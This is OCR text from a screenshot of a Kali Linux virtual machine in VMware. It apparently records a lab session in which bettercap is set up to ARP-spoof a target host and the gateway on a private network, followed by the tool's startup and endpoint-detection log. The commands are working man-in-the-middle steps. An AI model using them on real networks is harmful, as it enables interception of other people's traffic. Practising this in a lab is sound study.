 Other Linux 4.x kernel 64-bit - VMware Workstation
File Edit View VM Tabs Help
Other Linux 4.x kernel 64-bit
1 2 3 4
10:34
kali25@kali: ~
Screenshot taken
View image
File Actions Edit View Help
┌──(kali25㉿kali)-[~]
└─$ sudo bettercap -iface eth0
[sudo] password for kali25:
\bettercap v2.33.0 (built for linux amd64 with go1.22.6) [type 'help' for a list of commands]
192.168.200.0/24 > 192.168.200.129 » [10:30:29] [sys.log] [inf] gateway monitor started ...
192.168.200.0/24 > 192.168.200.129 » set arp.spoof.targets 192.168.200.135,192.168.200.2
192.168.200.0/24 > 192.168.200.129 » set arp.spoof.gateway true
192.168.200.0/24 > 192.168.200.129 » arp.spoof on
192.168.200.0/24 > 192.168.200.129 » [10:30:55] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoo
f
192.168.200.0/24 > 192.168.200.129 » [10:30:55] [sys.log] [inf] arp.spoof arp spoofer started, probing 2 targets.
192.168.200.0/24 > 192.168.200.129 » [10:30:55] [endpoint.new] endpoint 192.168.200.254 detected as 00:50:56:ec:6f:2e (VMw
are, Inc.).
192.168.200.0/24 > 192.168.200.129 » [10:30:55] [endpoint.new] endpoint 192.168.200.135 detected as 00:0c:29:34:19:ec (VMw
are, Inc.).
192.168.200.0/24 > 192.168.200.129 » [10:30:55] [endpoint.new] endpoint 192.168.200.1 detected as 00:50:56:c0:00:08 (VMwar
e, Inc.).
192.168.200.0/24 > 192.168.200.129 »
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.